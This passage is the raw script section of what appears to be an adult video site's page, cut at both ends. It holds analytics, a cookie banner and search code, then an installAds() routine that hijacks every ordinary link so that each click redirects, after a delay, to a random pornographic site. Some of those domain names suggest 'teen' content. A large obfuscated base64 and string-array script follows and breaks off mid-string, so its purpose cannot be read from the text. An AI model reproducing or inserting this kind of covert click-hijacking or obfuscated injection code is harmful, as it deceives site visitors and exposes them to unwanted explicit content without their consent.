	window['ga-disable-G-LDY4NKLLJW'] = true; 
} 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LDY4NKLLJW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-LDY4NKLLJW', { 'anonymize_ip': true });
</script>


<!-- general data protection -->
<script type="text/javascript">

function setCookie(cname, cvalue, exdays) 
{
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
}

function getCookie(cname) 
{
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return "";
}

function acceptCookies()
{	
	setCookie("acceptCookies", "1", 365);
	document.getElementById("cookiepolicy_area").style.display="none";
}

function popupPolicy()
{

	// Create a div with the policy text on it
	var url="/gdpr.aspx";
	var str="This site uses cookies. By continuing to browse the site you are agreeing to our use of cookies. Find out more about <a style='color:#000000; text-decoration: underline; font-weight:bold;' href='"+url+"'>Cookies, Data Protection, Google Analytics</a>. " + 
		"<input type='button' value='I agree!' onclick='acceptCookies();' style='border-style:solid; border-width:1px; border-color:#536B78; border-radius:5px;'/>";
	
	var warning = document.createElement("div");
	warning.id = "cookiepolicy_area";
	warning.style.backgroundColor = "#fff6ce";
	warning.style.color = "#404040";
	warning.style.textAlign = "center";
	warning.style.fontSize = "10pt";
	warning.style.padding = "5px";
	warning.innerHTML = str;	
	document.body.insertBefore(warning, document.body.firstChild);
}

// Do not pop up if we have already accepted or decline this policy

if (getCookie("acceptCookies")=="")
{
	window.setTimeout(function() { popupPolicy(); }, 10);
}

function toggleMenu()
{
	var pl = document.getElementById("pop-list");
	if (pl.style.display!="inline")
		pl.style.display = "inline";
	else
		pl.style.display = "none";
}


function formatUrl(url)
{
		var result = "";
		url = url.trim();
		for (var i=0;i<url.length;i++)
		{
			var c = url[i];			
			if (c=="{" || c=="}" || c=="|" || c=="\\" || c=="^" || c=="[" || c=="]" || c=="`" || c==">" || c=="<" ||
				c==";" || c=="/" || c=="?" || c==":" || c=="@" || c=="&" || c=="=" || c=="+" || 
				c=="$" || c=="," || c==" " || c=="#" || c=="%" || c=="*" || c=="." || c=="\t" || 
				c=="\n" || c=="\r" || c=="!")
				result += "-";
			else if (c=="'" || c=="\"") 
				result += "";
			else
				result += c;
		}
		result = result.replace(/\--/g, '-');
		result = result.replace(/\--/g, '-');
		result = result.replace(/\--/g, '-');
		result = result.replace(/^\-/, '');
		result = result.replace(/\-$/, '');
		result = result.toLowerCase();
		return result;
}

function search()
{
	var fquery = document.getElementById("q").value;
	var fsite = document.getElementById("site")!=null ? document.getElementById("site").value : "";
	var fsize = document.getElementById("size")!=null ? document.getElementById("size").value : "";
	
	if (fquery !="") {
		var querystring="";

		if (fsite != "") {
			if (querystring !="" ) querystring += "&";
			querystring += "site=" + encodeURI(fsite);
		}

		if (fsize != "") {
			if (querystring != "") querystring += "&";
			querystring += "size=" + encodeURI(fsize);
		}
				
		var url = "/search/" + formatUrl(fquery);
		if (querystring != "")
			url += "?" + querystring;

		window.location.href = url;
	}
	return false;
}

</script>

<script type='text/javascript'>

function getRandomSite()
{
var arr = [];
arr.push("https://www.4fappers.com");
arr.push("https://www.4fappers99.com");
arr.push("https://www.6bangs.com");
arr.push("https://www.6dude.com");
arr.push("https://www.fap666.com");
arr.push("https://www.pornsite123.com");
arr.push("https://www.shufflesex.com");
arr.push("https://www.vervesex.com");
arr.push("https://www.xxxbullet.com");
arr.push("https://www.xxxhub123.com");
arr.push("https://www.xxxporn123.com");
arr.push("https://www.xxfind24.com");
arr.push("https://www.xxlook24.com");
arr.push("https://www.xxxgirls88.com");
arr.push("https://www.sexy6tube.com");
arr.push("https://www.fuck6teen.com");
arr.push("https://www.pornseek123.com");
arr.push("https://www.pornseek6.com");
arr.push("https://www.pornteen123.com");
arr.push("https://www.allporn123.com");
arr.push("https://www.onlyporn123.com");
arr.push("https://nokl.cc");

var r = Math.floor(Math.random() * arr.length);
var url = arr[r];
return url;
}


function installAds()
{
	window.setTimeout(function() {
		var anchors = document.getElementsByTagName("a");
		for (var idx = 0; idx < anchors.length; idx++) {
			var nopopup = anchors[idx].getAttribute("data-nopopup");			
			if (nopopup==null) {
				var popunderHref = getRandomSite();
				anchors[idx].setAttribute('target', '_blank');
				anchors[idx].onclick = (function(url) { 
					return function() {
						window.setTimeout(function() {
    								window.location.href = url;
						},2000);
					}
				})(popunderHref);
			}
		}
	},2000);
}


function lazyLoadImages()
{
	var pictures = document.getElementsByClassName("lazy");
	for (var idx = 0; idx < pictures.length; idx++)
	{
		var pic = pictures[idx];
		var src = pic.getAttribute("data-src");
		if (src!=null)
		{
			src = decodeURIComponent(atob(src));
			pic.src = src;
			pic.onerror = function() { this.onerror = null; this.src = "/images/no-photo.jpg"; }
		}	
	}
}

installAds();
lazyLoadImages();

</script>

	
	<script type="text/javascript">window['ZpQw9XkLmN8c3vR3']='[base64]/HiYRVztXECdKLy1UEmh0TngPC3AVVjFXHA1SJU49EgYECjNUVngQHXFXBVBvCnpHGSZYEzQAUnZNU1QpGQYEDDobTmAdAy9EGEc5WDcRHyQLWihBUjEaU14jAyQDWmhCVjFXHA1SJU49EgYECjNUVngQHXFfH0M/[base64]';function _0x33f6(){const _0x12ff21=['CMvTB3zLsxrLBq','i2zMzG','jNy9mq','vhnJCG','Dgv4DenVBNrLBG','y3vWB3i','DxrYAwy','D2vIA2L0q29UBG','ywWTD2vIz2W','zxHWyw5Kzwrizq','yxvTBa','yNvTCeu','DNPPz3PHzW','Bw96rNvSBfnJCG','BgjHy2SGyw5Kia','l3zPzgvVl3nSAq','yM94vKW','zxH0','FcbJyw52yxmUzW','ywrIBg9JAY1Zzq','jMnIDgL0Bgu9','ywXe','Aw1Wsw1N','zw1WDhL2','tM90rwXLBwvUDa','zIb0ExbLiez1BG','CMHVDG','BI94AhrTBcT4Bq','AwrLCG','zxbZAq','uhnP','qvrfr09ssuvt','z2v0u3rHBMrbBa','ihjLywnOzwq','B3qGDhj1C3rLza','ignHChr1CMu','Bw92zvrPBwvYsq','zwnHCM9U','C3rHCNreveq','ru5usvrzx05pra','tMzY','ignVBNrPBNvLia','zgfZAhy','u2zY','jMj0Cd0','zgfYCG','psiYiIbZDhjVAW','Bg9VCgfYCM93CG','ohb4','ywrKvvjmvgvTCa','lZe7','yxv0B3rHzYb6BW','CgXHEq','z19Yzw5KzxjLCG','uMLNAhrgBg9VCG','Dxj0CMK','nxb4','ihDYB25Nihr5Ca','qvbqqLvoreXf','AwfUz2XL','ihnLy29Uzhm','BgXfCxvHBa','zw5LCIbPzIbWCG','y3rPDMuGEM9Uzq','zxrdB250zxH0ka','sw9WzG','DwHHCMW','zcKGpYbZzwXMlG','C3nPB24GCgfYyq','C2v4Da','tM90q3vWq2fW','Bg9HzgLUzYbPBG','BNn1yG','BNn1yNnLDgvXCq','B3DPBMC','BNzYqxjY','C2v0vgfNtMfTzq','ywrKtgvHzgLUzW','Dgf1','Bgf0zuzPBhrLCG','psbJyw52yxmUzW','igHWigrHDge6','DwfS','y2rUrg9TywLU','vw5PDMvYC2fSqq','DgLVBNmGB3iGyq','yM94DNi','icaGig91Dc53zq','yxzNu3bLzwrdvG','zxnRDg9WigLZia','BgvMDhjPz2H0CW','q2LYy2XLrg90','zgLUzYa','DxbSDxm','DgvTCgXHDgu','EMvY','ChjVDg90ExbL','DMv0AwnHie5LDq','re9nu1rssu5hxW','ChjPy2LUzW','B3DLzcbVBIbLBa','y3vKyxjYBa','rgn5','C3vZvxnLCKLUCa','ywr5igf0DgfJAa','y3jLyxrLt2jQzq','BgvMDgfYCM93','zNjHyZi1','vKftva','suzsqu1f','yMvYBM91','BMfWAwq','DhjHy2TvBMrLDa','AM1HDgG','qNjHy2TLDa','DhjHy2ToB3rwAq','Aw9NB24','BgzY','tM90tgvZC1rPBa','Aw52ywXPzcbKBW','Aw5PDgLHBcbYzq','we1mu2vYAwfSAq','AwnPB3vZu2nVCG','jMzTDd1IBNi','B2rPDG','C2LTzW','B24GCgfNzq','r3jLyxrLCKDYzq','u3LUDgf4igvYCG','zw5KrwXLBwvUDa','lIbtDgf0Dxm6ia','BNDUzwfY','CgXHDgzVCM0','BKX0DG','ywfJDxrL','zxjYB3i','yxr0ywnOswzYyq','DwjYy3K','Axb0lIbTB3zLia','BgfLBxb0Exy','Dhj5igjPzgrPBG','C2j4D28','zNbHCNrPBNq','y2rVDa','te9xrurFrvjs','mtGGnKW2ide4iG','tw9Yzsb0AgfUia','Aw50zxjHy3rPDG','CMvKDwnL','BNrHz2uGC2vLBG','CNnJCG','ywqGD2LSBcbIzq','CYbSAwTLihLVDq','BefYCG','DwHHCNi','C3vWzhn1yG','zg9LC1vbq29UDa','jcrSzw5NDgG','zMzSBgLN','ywXSyMfJA0LTyq','C3vWC3vW','C2vUzejLywnVBG','zsbJB25MAwC','zxHWAxjLCW','yw5NBxnKywu','ChjVCa','Dg9WzM9YAW','yNvPBgrwqvnuuG','BwfJCM9ZigHHCW','BNjbCNi','q2f0zwDVCNK','ignSAwnRihDPDa','z3jLC3nfDMvUDa','vgHLDge','iIWkicaGicaGia','DgLTzxnI','CMvWBgfJzq','DhLSzt0IBwfYzW','Aw50','yw5NBgvcyxi','Aw50zxjUywXtDq','y2LYBwLK','DgLSzgu','ywjFDgvZDa','u1qGwe1mrg9JDq','q2f5Bgv5CW','y29TCgXLDgvxCG','CM9VDfvsta','zgf0yurLC2nYAq','CMvUzgvYigzHBa','BwfYz2LUvg9W','yxrHz18','z2v0vMfSDwu','ue9eu0vrvuvoqW','tMvZDgvKr3jLyq','z0vS','y2LYrq','CxvLC3rLCq','CMf0Aw8','zgf0ys1VzMzZzq','jMnIzgvZy3jPCa','ywXSyMfJAW','B21qB2LUDa','vhjHy2TPBMDvuG','ignHChbPBMCGBG','seveifrp','C2HVD2LUzYbPBG','yxbWBhK','Dc1YyxrPBZOGmq','su5wquXjrf9bqW','Dg91y2HZDgfYDa','DgHLihDYB25Nia','z2v0vgLTzxPVBG','BNjPz2H0','rxH0zxjUywXtDq','t3zLCKjHCG','CMzSB29Y','w3HTBgrVBsbLCG','BgfUzW','BM9YBwfSAxPL','nu44tgm5ttj6rG','icaGicaGy29UCW','z2Xf','D3jHChbLCKrLCa','yxjHBwv0zxiGAa','rg93BKjYzxzL','BNrZq2XPy2SGAq','DxnLCKfNzw50ra','C2HVDYbUzxH0ia','DgLTzunw','C21HBgXZzxrTAq','zg93','Dg91y2HfBMq','Aw5tCgfJzq','mtyUntGWn0mXmq','y3jLzw4','C2vZC2LVBLn0yq','Dw5PDMvYC2fSqq','yM94reW','rgvSDge','zw5KC1DPDgG','C2LTzg90','zw1ouW','CMvLBJOG','jNb1pq','vhn0CM9R','Cgf1C2u','Eg9WBhvZ','yMXHy2TZCxvHCG','sw5ZDhj1y3rPBW','yxzNrgLZDgfUyW','C2HVD25bzhndBW','x25ZtwfW','rg93BLjPz2H0va','CM90yxrPB25mAq','CgXHBMnRAa','D2LKDgHpzK1PCW','zxjYB3jiyw5KBa','zxf1ywWGBxvZDa','EsbVDMvYBgf5','AxndAhjVBwvgBW','ywDYyxzL','zM9SBg93qwrKAq','icaGBgfUz3vHzW','DhjPz2DLCK9Uva','q29TCgfUAw9Uqq','C3vIC2v0zxfX','rgvJBcXLEhrLCG','Dw5HyMXLihrVia','AxnxAw5KB3Ddra','C3fZDxbZzxrLCq','BMX0CMK','su5vu0vFqvruuG','C2LNBwfM','Ag9VA3jPz2H0yq','DgLVBLrYywnRAq','z2fTBwe','CMvUzgvYAw5Nia','y2H1ywz2','AhaGywXYzwfKEq','ChjLC3nPB24','BMfWChjVEa','C2vZC2LVBKLK','wvbfx05preu','qKLmsvrjrvm','DcbOyxzLigeGDG','Aw50zxjJywW','ChjVz3jHBq','Axnby3rPB25bBa','zxHWyw5KzwrxAq','vgLTzw91Da','C2nYB2XSqMf0yW','zgLHBq','uM9WzG','Bg9WBhvZ','BwLUDxm','y29SB25L','zg5ZlxbYzwzLDa','C2XVDY0YzW','Awn5','r2nLzgLS','vuKIlfjVyM90BW','BxvSDgLTyxa','CNrYAwX0CMK','zwn0Aw9U','yM94rhi','C3vWmq','BM90BML2yW','zNjHC2W','qxjYB3C','lIbWCM9NCMvZCW','v0vex0vsuG','C2vHCMnO','DMLLD1vUzgv0zq','zhKGDg8GChvIBa','y3jLyxrPDMvwAq','C3fZDwjZzxrLCq','sNvRy3K','AxncB3q','vNnJCG','s29WzG','C2LTzq','C2TPCefK','zhjIA2fYB3C','i1TSAw5LoG','BM90','id0GBMv3ie9MzG','Axnty3jVBgXHyG','EvnLBgvJDg9Y','zwXLzNq','zxjYB3iGz2v0Da','Aw52ywXPzcbMyq','zNjHz21LBNq','CMvTB3zLu3rHDa','CMvJDa','yxr0ywnOqw5JAa','C2nYB2XSsgvPzW','ChjVy2vZC2LUzW','q0Xjru5uvue','C3bSAwnL','rxHLy3v0ywjSzq','BM90BML2yq','revwsunfvue','D2fYBG','CgXHDgzVCM1wzq','EciGAgvPz2H0pq','zgvIDwC','CNjVD3m','DwnPCMm','DhjHBNnMB3jT','ChvIq2XPy2Tjza','su9JEq','Aw5PDfn0B3jHzW','quWGsfrntcaODa','AxnuCNvZDgvK','CgvJDfjHDgLV','yM94vNi','phnWyw4GAwq9iG','vMrHC2G','BhqUANm','y2GGkguPihT9cG','icaGAwyGkgDSkq','B3rPBwvZ','EgL0','y2LYzM5PBNq','zsiGC3rYB2TLlq','Ahn0CM9R','vfjbtLnbq1rjtW','Eg9KB3q','C2HVD0fKq2XPyW','zgfSzxrO','vfjbq0TfuI1LCG','ywrfEhbHBMqGzW','BKXLzNrHCNjVDW','C2rVDgu','vgHPBLnWywnL','ywn0AxzHDguGCW','B2jZzxj2zxi','rvjs','zgvTChr5DG','zI5UyxzPz2f0BW','ig9Uig92zxjSyq','ttiXide1tde1ia','u21HBgXtCxvHCG','zM9UDfnPEMu','AhjVDwDOvvjmva','vgHPy2TtCgfJzq','CgXLyxnLv2fPDa','Bg9JA2vKoG','ignVBxbSzxrL','zwvK','Ee1HChbPBMC','vg91y2GGBw92zq','sMf2yvnJCMLWDa','y29Kzq','Dci+q2XVC2uGyq','y3vWy2fW','CNvUqxv0B1rHzW','ChjVzMfSyxi','C3nTAwXL','lwnVBg9YoNrYyq','BgfZDenSAwnRva','Bg9JyxrPB24','DgLTzxm','zgv0zwn0B3iGCW','CgX1C2fJAxi','z29WzG','qxvTBa','z2WUz2v0ugfYyq','B3zLqMf0y2G','DMvSBgLW','uMLNAhreB3DUva','uMLNAhreB3DUvG','yNnVBgHZDwi','zw5HyMXLqwrItq','DMLKzw9dDxn0BW','B3jPz29M','zgL2AwrLB250Aq','Aw5jzNjHBwu','twzY','t2zY','t3zLCKjYywnRzq','y2vPBa','C2vYAwfSAxPLva','y2LYy2XLzgrHCW','CcbIzwLUzYbJDq','qLjfquTnqvHbra','mtzWEa','B2r5pG','DgvKisb1C2uGCW','BNvTC3a','B2XS','tNnJCG','zg8Gy2fSBgjHyW','B2XJAxi','yNnJCG','Aw5PDcbPBNrLCG','DeXVy2f0B3i','tgfUzW','re9dvu1ftLrFtG','EhvWBhvZ','Axb0Aw9U','B3j2','Bg9ZzwqGy2HHCG','x3n0yxrL','BwLUAw1PEMu','swnVBG','B24GChjVDMLKzq','BNn1y2nLCq','DhjPzxmGAxmGBG','y2fWy3vW','tM8Gzgf0ysbHBa','Cg9PBNrLCG','u3f1yxjLvw5PBW','Axnty3jVBgXLza','qxjPBMC','wM9WzG','C2HVDYbZyw5KyG','BwvUDa','Bd0IBM9Uzsi+cG','rg91yMXLvMvYDa','u3rYAw5N','y2XLyxiGzNvSBa','BNbY','zgPJEq','D2vIA2L0qM94ra','CMLNAhrZCxvPzW','zhPPz3jHCNi','y3vZDg9TigLWCa','CM1VDxn0','tM9UtgLUzwfYqW','x19et01iyw5KBa','pcfet0nuwvbfia','CgfYyw1LDgvYia','CgfJzq','qwrtExn0zw0','ihn0CM9Rzs1SAq','y2TuCMfJzq','rvjftKnfx05pra','BgfIBguGzM9Yia','icaGsxqGBg9VAW','zwn0B3iGBgLZDa','y3qTy2XPy2S','nZaWndeYzLzisuXy','lY91C3jWDwj0CG','ChjVzMXPBMu','Aw5NignSAwvUDa','rM9YqwXS','CgX1C2u','Dg9Wy2LY','ywLUsgvHzgXLCW','zw5LCIb0BYbLDG','B3qGCMvHy2HLza','zM9Yy2vFCMvZAq','DxrKB3q','BNzYDhjPzq','Aw5MAw4','jMn6Awq9','y2fYB24','z2uOB3v0ktSkia','DMfSDwu','CIbOyxmGDgHLia','BNn1Ca','yNjLDMu','mtmUotmWnLyXmW','DhjHBNnPDgLVBG','tuvovf9fuLi','sw50zxjHy3rPDG','zNvSBhKSihnOBW','zgzPC2H0','y3jLyxrPDMvuEq','Bw9KAwz5qM9KEq','Dg91y2HTB3zL','vfjbreu','igXLC3mGDgHHBG','y3DPBNq','Bwf4vg91y2HqBW','BgvN','y2XLyxiGyw55ia','C3rHCNrqCMvMAq','z3rYC2LT','z2WUvKvore9skq','B21Tzw50','yMLNB3bSDxm','BwLUDxnK','CM93C2LUz1rVCa','tM90tgvZC1nSyq','CNn0AxrPywW6ia','Aw1WCMvZC2vK','BxbSyxrLCW','v29WzG','C2nYzwvU','oIbPBG','i2eWytbMzG','z2H0vMvJDg9Y','Aw1Hz2vFDxjS','Cw9WzG','BhzUrq','vgLSzgvuAwXKzq','yMXLza','DgvTlhn5C3rLBq','zgHHCMW','vxbHCNjVDW','vxbZAq','qvnuihjLC3bVBG','ywrtBg90swq','BMn1CNjLBMn5ia','yMnVBMC','x19WCM90B19F','zsb0Aw1LigLZ','C3vJy2n1CMX5zq','BNvTt2zty3jVBa','tM9bza','x2LUyW','C2HVCNrTAwq','vNzKyxnO','CNbWB2XPBNq','ywXWAge','Bw9IAwXLig5Via','CMjYywnR','z2v0u3rHDgu','igvYCM9Yv2L0Aa','q2LYy2XLvgLTzq','tKfnrvnqqunfxW','i3rLEhq','C2v0u3rHDgu','CMf0Aw9U','BgfYCNnPBq','y2fWCW','zsGZnJbKzwCPoW','BNbVBgLUDa','yw5NBxnKywm','icaGicaGih0kia','zYb0ExbLlIbTyq','CNjHCNi','ihrV','DhrYAwj1Dgvezq','we1msfruua','vvrgltG','BwfSDgvZzq','Aw5SAw5LlwjSBW','C2nYzwvUq2fUDG','vMzY','yM94DKW','v1jptKDFre9dvq','BMvHCMHR','ihrOzsbMB2XSBW','ihrYywnRzwq','CJOG','BgvZC2D0CG','yM93DgLL','jNrZpq','BMD0CG','ig1ZicG0mdGP','B25oB3rfEgvJDq','zNjHyZe1','su5ervHFu0LArq','BhjHCNi','CMLUz10','CMLKoYbHC3bLyW','z2vZy2m','Aw5WywDLy2XVCW','C2vUDa','BgXPBMCGB2jZzq','oIb0CNKGywX0ia','Aw5NigrVy3vTzq','Bwf4lxDPzhrOoG','Aw5JyxjL','zMXHDa','CgXHEwvYq29SBa','BM9VCgvUzxiSBG','iJiWChGIihzPzq','wMzY','B3b0Aw9UCW','BgvZz2vZ','uvvpva','ywr2zxj0AxnLCG','zxf2CgfYC2W','ywWGEM9UzsbHBa','CMfJDxrL','C3rHDhvZq29Kzq','iezYzwvmDw5JAa','BwLZC2nSAwnR','y2LYy2XLyxjYBW','tM90vMvYDgLJyq','CMvUzgvYug9Ztq','Dwn5','BNnJzq','CMfYCNnPBq','AxngAw5PDgu','C21PBgu','CMvZzw50','AwzY','ywr5ihbYzxnLBG','ExbLia','CMLNAhrHCNjVDW','CMvTywLUAw5Nqq','yM94vLi','C3vWrq','BefJDxrL','CMvUzgvYzxi','BfrPBgrL','zMLUzcbHC3nVyW','sw50','Awf0zwqGDMvYAq','B2rK','ignSAwnRoIbJyq','C3vWAhnVBa','Bgf0zq','y2HWDG','DgLVBMfSv3jHCa','yM94Aeq','yM94yM94','DxjSns5WAha','zM9YBsKGFhWGiG','mZzWEa','BYbPBM5LCIbSAq','BhnPBq','BgLRzwqGEM9Uzq','C2nf','ignVBMzPzY4Gyq','CgXHDgvpyMPZ','Dg9WlxjPz2H0','AefYCG','Aw4TCgfNzs1TAq','C291CMnLx3PVBG','BM9UtgLUzwfYqq','uKvorevsrvi','DM5ZDxa','mtjWEa','jMfNz3i9','B2nPCG','qw1Hy3i','ywrjza','tM90rxf1ywXuAq','y2X1yNm','qMvYBM91BgXPCW','zw5KqMvHy29U','zgv0zwn0Aw9U','qwq6','y29SDw1U','B2HT','qwrwzxjPzMLJyq','y2XPy2SGB24GAq','zwqGmJa0lIboBW','CMvQzwn0','tM90ihn1ChbVCG','zwzVCMuGyw4Gzq','rxjYB3i','ndb2Aa','t3bLBKn1CMX5uq','Aw5Zzxq','Bg9HzcbSAwiGBW','vMvYAwzPy2f0Aq','BgvZzg90BW','BwXJCa','swnVBKnSAwnRCW','DhrPBMDZoG','Bwf0Aw9UigDSBW','Dcb0ExbLicC','BMzPzZO','BgLUzwfY','otaL','j0fYAwfSjYWGCW','uKXuzw1WBgf0zq','CgL0y2HMB3jR','BgfZDfn1y2nLCW','BfnXDwfYzq','BgLJEq','zw50Axr5twfW','r2n5','q0vtu19fuLi','yMfSCYbMB3vUza','t05FtK9erq','CNrfBNrPDhKSzq','B2nVBcbOB29Ria','qMfYD2vK','CMfYCMm','C3vIC2v0BMvXCq','yNvTCa','B3zLvgLTzq','C3DbCNi','swnPCMm','CI1WB3mTzgvZAW','C2fUzgjVEgvKra','y2XPy2SGCgfYyq','DhjHzgu','zgLZywjSzunVDq','CgXHEwLUzYbWBa','CxbYAw1L','yw5NEMfYCG','DMfZDfzLCNnPBW','ugHP','zxf1Axy','rwfJDxrL','C3nJBgLJAW','yNnLDcXUB3rHDa','su5urvjtveLusq','B250zw50psjUBW','vvjmvgvTCgXHDa','AwfJDxrL','y3rVCKjHCG','Aw50zwDLCNm','DMvYyMfY','Bxn0Cg9Z','C3vIC3vW','oWOGicaGicaGia','ihnRAxbWzwq6ia','pJXOzwfKpJXTzq','qw5HBhLZAxnszq','BgfZDeLUzgv4tW','B3jZBg9Wzq','BNbHCNq','AxnPBNm','DxbOyxjWB29UCG','rMLSBgvKvMvYEq','rg91yMXLvxbeBW','BNrHDgLVBG','BNDbCNi','BMfW','qwr2zxj0AxnLCG','BM8GAw52zw50BW','CgXHExnPBMXPBG','vgvTCgXHDgu','sw1WBgLLCW','zwvU','uKjHCNi','Aw1WBgvTzw50yq','CMDIysGWlcaWla','y2LY','zg93BMfYCM93','jNbIBgn6pq','igz1BgWGyM9KEq','CgfYC2voB2rLva','BgvZC2vXz3rY','uJD2mur5m1aWqG','C29S','ywrJyxnOlwXPyG','rxbZAwXVBG','AY5JB20VDxqVAa','EhzLzq','CM9VDevYCM9Yvq','B21Py3jVBG','ru5usvrzx1jfrG','CMDIkdi1nsWGmG','yxr0ywnOigHZiq','BgjYA2u','Axr5oMHPzgrLBG','CgfYzw50rwXLBq','zfbVzhm','igXVywrLzcbVBG','BNn1ChnLDgvXCq','B2HIyxi','yM94DG','EhnJCG','tgvMDfjPz2H0vG','shvTCevXDwfS','BureB3q','tM9cCMvHAW','y2HTB2q','yNnPBwu','C2H5','vefurq','CgfKu3rHCNq','BIb1CgrHDgvKlG','vg9VBhmGuhjVDa','lJG0ndeZide0lG','CMvUzgvYqwz0zq','z2vZzg90B2W','y2XPzw50wa','BwLUAw1PEMuGzW','ChnJCG','yMfUBMvY','mc4Zkq','BwfUzgf0B3j5ia','DNn1yM5L','uNjPz2H0yxjYBW','vgHLig1LDgHVza','BgLJA1rOCM91zW','nZa4nsaXnY42ma','y3jVCZOG','A2v5CW','C3LZDgvT','y3vYCMvUDevSzq','CgfYywXSzwW','BNvTzxjV','zwn5','u1rptsaODhLWzq','BgjYywnL','B2zMC2v0vg9Wia','BgfZDeLUzgv4','zxj0Eq','DhLWzq','Ad0ImIiGC3rYBW','BwvUDfr5Cgu','CgfYC2LUz09WDa','D2LUzg93t3bLBG','A2fWCgf2','ywWGAg9ZDcWGCG','y29UDgfPBNnuzq','zxi8l2GYpGOGia','C3fJyxbZ','zw50zwq','CMvZB2X2zvvsta','yw1W','DgL0Bgu','DwrOyxi','yxjNAw46ida7iG','w1WTxc4WltK','suzYyw1LuMvZBW','t3zLCKjYywnL','Aw5PDcbHDgfNia','y2XLyxjvuKXuzq','zgvZy3jPChrPBW','zgvUAwvK','y2fWCgLUz01PBG','ywLSzwq6ihrYEq','Dxi9','yxr0ywnOtgLZDa','C29YDa','zhKGyxr0ywnOzq','CM93','C3fJDxa','jNn0B3jLDxjSpq','yM90Dg9T','C210zq','ywjJzgvMz2GWmq','lJaZntKXidGUoq','CMvTB3zLq2HPBa','jNf1B3q7','BgHHCNvS','B3jLzMvYCMvY','BMXLCq','zgvMAw5L','lcbTywnYB3m6ia','BwLUsgvPz2H0','z2v0igLUAxrPyq','yMLNB2rVDa','igLU','q29UAw50','CMDLDenSAwnR','ksa6igDSlMDLDa','A2XTBM9WCxjZDa','iJS8l3nJCMLWDa','CMvXDwvZDcbLCG','C2TPCcbNAxzLBG','t21Hy3i','tgvMDfrLzq','yxjYyxLtDhjPyW','psjYB3vUzciVpG','Aw9Uihn0yxrL','qw9NB24','D2vIA2L0rNvSBa','ywDNCMvZC2L2Aq','AxrJAcb0BYbHza','pIbTDxn0igjLia','CMrJyq','AgvUignSAwnRAq','C2vJDa','B2rLihbHCMfTzq','z3zLCNrUzxfX','vu5jvKvsu0fmqq','yNbYAw1L','zgL2B254','Aw5PDcbHzgnHCW','Cu5HBwu','BgfYCMzZ','zMXLEc1ZDgfYDa','jMLWCd0X','zgf0ys1PBxaTBa','C29MDgn5','zxbHCG','CMjHCNi','DgfNvMvYC2LVBG','yMfJA3nPBq','y2LYy2XLzfi','tM9UqNjLywTPBG','ig9UihbHz2u','CMvZC2LVBG','BgfUz3vHz2vZ','BMDtDgf0Dxm','qMfJA3nSyxnO','CMvHzhLtDgf0zq','jMzTDd1ZDxy1','y3jLyxrLrg9JDq','igfMDgvYici9iG','zM9YA3y','BwHV','zxbZAxy','CMfLBxb0Exy','rg93BLrLzq','AgTZzwfYB3C','qvbjrLjbtuvxtW','B3rPBwvZyxm','suPSAwC','zMXLEerPCMvJDa','CgX1C2rV','C3bHCG','psb1BMrLzMLUzq','tg9Uz2XLzNrHCG','Dw90kciPiq','CM5PBMDDcq','qvjbq1rfuL9fuG','DgLVBIbZy3jPCa','zsaTpIbMywXZzq','yxnJCG','mY4XntGZocaXmW','CgvYu2LNBMfS','ywrjra','Bw9IAwXL','q2XPy2TuCMfJAW','yMfJA2DYB3vUza','nZyGoc44nZC4oa','yxrNxW','zvzLy3rVCG','z2v0t3DUuhjVCa','u2nHCM9U','rMzY','z3nPBq','DtiWm0yTxhuYma','ywrZq2fWCgLUzW','BMv4DfDYyxbWzq','yxrLCG','ihrOyxqGyMXVyW','qurdt1vova','BMDLCq','CI5WBgf0zM9YBq','DM5ZDwi','Bg9HzcbZyw5KyG','ywrIBg9JAYbZzq','rwnHCM9U','y29UDgvUDfDPBG','B3jKzG','ywCGD2L0AcbJBW','EM9UzuLK','vxbWzxjsAwDODa','DhjPz2DLCMLUzW','y29WCM9K','ywXLzNn5Bq','y3jHCNi','ru5ervjfuL9xrq','Bg9JA2vK','rxH0zw5ZAw9UCW','zxnRDg9W','ltaUmZfLBq','Bg1VDxn0ywnOzq','ChbLCNm','tgXLzNrHCNjVDW','zw1PyM9SzcWGqq','mJaWmc9ZDMCIia','zguGDhLWzsa','kdeWmcuP','BMvZAw0','EhjHCNi','isbtDgf0Dxm6ia','qMvOyxzPB3iGyq','DwLSzcbKzxrLyW','Aw5PDgLHBcbMzq','CNnLza','C3rLBNrxB3jRzq','jNbVC2L0Aw9Upq','zg9WzG','zMX0BNm','Aw1WigzHAwXLza','CMvUzgvYAw5Ntq','yxr0ywnOigrLDa','zxbHCNnS','qMf0y2G','tejbq0SGDhLWzq','ig1HEwjLig5VDa','qKDmksa6igDSlG','igfMDgvYigf0Da','BMD0','z2XLCMLNAhq','BM90vMLLD2fIBa','y2LYyW','C2vbCNi','uKfusu9o','DhjVA2uTD2LKDa','C2HVDW','zgvSyxK','rxrH','CMXHEq','Aw5UzxjxAwr0Aa','yNnLBwK','D2L0Acb6sw5Kzq','t2jZzxj2zxi','y29UBMvJDgvKqW','y292zxi','y2fUy2vSqNvIyG','zgLZCgf0y2HfDG','Aw5LAM9PBJ0ICG','DcbPCYbUB3qGDa','u2XHBNrfCxvHBa','CMv3Aw5K','y2XLyxjwAwrLBW','CgLJCW','zNrLCIbKB2n0Eq','vKvssuzjq0fusq','D2L0y2GGDg8Gyq','yxzNvgLTzunw','C2v0Bw4','sw52ywXPzcbYzq','BNnJy3vL','Dg91y2HJyw5Jzq','zw1Hy3i','igv4Axq','AxnPBKu','CMfYCMjMCW','D2vIr0Xwzw5KBW','Ag9VA2XLzNrHCG','CMfUz2XL','AxvYBa','C3DHCMHR','z2v0tMv4DefKCW','BgvfCxvHBa','zsbTzwrPysbMAq','pg1LDgeGBMfTzq','BNzPCM9UBwvUDa','B2vSAwC','otCYovnKu1vOra','AxndyxbWzwq','sg9YAxPVBNrHBa','y3vYCMvUDe5ttq','AwLPBNq','Aw5N','ywrKzwroB2rLCW','CMvZB2X2zufKCW','AxnPBMrVDa','kw1Zig1PBMLTDq','BgvMDa','AxntDg9YywDLra','y2fUy2vSzwqG4Oct','Dw5ZB2XKigLUDG','tgf